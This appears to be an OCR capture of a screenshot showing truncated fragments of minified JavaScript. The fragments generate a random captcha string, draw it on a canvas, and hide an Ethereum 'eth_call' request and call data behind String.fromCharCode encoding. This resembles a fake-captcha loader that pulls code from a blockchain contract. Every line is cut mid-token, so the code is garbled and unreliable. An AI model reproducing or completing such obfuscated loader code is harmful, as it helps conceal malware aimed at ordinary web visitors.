
nC=function(){var
YZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r 
(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCha